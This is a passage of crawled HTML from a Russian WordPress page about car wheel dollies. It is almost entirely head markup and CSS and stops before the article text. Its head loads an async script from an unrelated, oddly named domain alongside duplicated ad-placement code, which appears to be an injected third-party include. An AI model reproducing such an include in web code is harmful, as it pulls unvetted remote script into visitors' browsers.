

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html
body_size: 87124
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Подкаты под колеса автомобиля - avtoshkolak.ru</title><meta name="description" content="ᐉ Подкаты под колеса автомобиля Подкаты под колеса автомобиля Прицеп подкат, автоподкат, лафет, прицеп эвакуатор и подкатная тележка – разные названия" /><link rel="canonical" href="https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html","url":"https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html","name":"✅ Подкаты под колеса автомобиля - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html#primaryimage"},"thumbnailUrl":"https://avtopodkat.ru/img/services/7.png","datePublished":"2020-07-31T10:36:04+00:00","dateModified":"2020-07-31T10:36:04+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Подкаты под колеса автомобиля Подкаты под колеса автомобиля Прицеп подкат, автоподкат, лафет, прицеп эвакуатор и подкатная тележка – разные названия","breadcrumb":{"@id":"https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html#primaryimage","url":"https://avtopodkat.ru/img/services/7.png","contentUrl":"https://avtopodkat.ru/img/services/7.png"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Подкаты под колеса автомобиля"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > 